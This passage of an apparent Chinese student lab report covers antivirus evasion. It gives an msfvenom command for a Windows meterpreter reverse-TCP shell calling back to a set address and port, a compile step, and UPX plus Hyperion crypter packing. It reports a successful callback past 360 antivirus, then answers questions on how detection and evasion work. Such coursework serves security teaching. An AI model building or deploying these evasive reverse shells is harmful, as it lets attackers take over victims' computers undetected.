



2.3 C+Shellcode

(1)生成一段C语言shellcode

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.197.129 LPORT=2410 -f c

(2)将生成的shellcode放入新建的c语言文件中

(3)对c文件进行编译,得到exe文件

i686-w64-mingw32-g++ 20192410c.c -o 20192410c.exe







2.4通过组合应用各种技术实现恶意代码免杀

C+Shellcode编程+压缩壳+加密壳

(1)将2.3中生成的exe文件加壳

(2)加密壳

-

安装Hyperion(这个好像是自带的,但是我没找到路径,就自己安装了)

-

将加壳后的文件放入Hyperion-2.2文件夹,再进行加密壳操作

wine hyperion.exe -v 20192410c_upx.exe 20192410c_upx_hyp.exe

2.5用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

(1)首先修改虚拟机为桥接模式



(2)生成.raw文件





(3)将文件传给另一台电脑(360杀毒 版本:5.0.0.8170),进行反弹回连

3.问题及解决方案

- 问题1:安装veil过程中产生报错

- 问题1解决方案:有许多方面的问题,例如需要先安装wine32,需要安装python,但是最搞心态的是教学楼网不行,用宿舍网虽然也不怎么快,但好歹能安装成功。

- 问题2:使用加密壳失败。

- 问题2解决方案:需要修改Hyperion-2.2中的makefile文件,将第一行改为 CC = i686-w64-mingw32-gcc后执行make进行编译

4.回答问题

(1)杀软是如何检测出恶意代码的?

通过特征码或恶意行为检测。

(2)免杀是做什么?

通过一些操作使得恶意代码不会被杀毒软件检测到。

(3)免杀的基本方法有哪些?

修改特征码、花指令免杀、加壳免杀、内存免杀、二次编译、分离免杀、资源修改

5.学习感悟、思考等

本次实验过程非常痛苦,虽然学到了许多“免杀”操作,但是生成的恶意代码放到网站里还是能被很多检测出来的,放到Windows里全都不可能在我的Windows下活过一秒。做到最后感觉不是在找更好的恶意代码而是在找更弱的杀毒软件。而且我发现虽然有的同学和我一样是Windows安全中心,但是在他们电脑上检测不出来的恶意程序我的电脑能检测出来,表示很是无语。不过生成的python文件检测结果竟然是0,而且传入windows后将其转为exe文件后也能在Windows下存活,但是不能并不能运行...... 不过总归是对后门免杀有了一定了解。

浙公网安备 33010602011771号

浙公网安备 33010602011771号